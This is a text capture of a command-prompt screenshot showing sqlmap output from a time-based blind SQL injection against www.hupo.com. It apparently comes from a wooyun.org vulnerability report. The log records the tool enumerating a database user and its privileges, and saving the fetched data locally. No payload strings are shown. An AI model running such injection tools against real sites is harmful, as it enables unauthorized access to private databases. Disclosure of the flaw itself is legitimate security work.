 C:\WINDOWS\system32\cmd.exe
[20:06:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:06:58] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:07:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:07:15] [ERROR] invalid character detected. retrying..
1
[20:07:22] [INFO] retrieved: 'hupo'@'10.0.0.%'
[20:13:35] [INFO] fetching number of privileges for user 'hupo'
[20:13:35] [INFO] retrieved: 1
[20:13:42] [INFO] fetching privileges for user 'hupo'
[20:13:42] [INFO] retrieved: USAGE
database management system users privileges:
[*] %hupo% [1]:
privilege: USAGE
[20:14:52] [INFO] fetched data logged to text files under 'C:\Users\AdministratO
r\.sqlmap\output\www.hupo.com'
[*] shutting down at 20:14:52
D:\HacK\sqlmap\sqlmap\sqlmap>
www.wooyun.org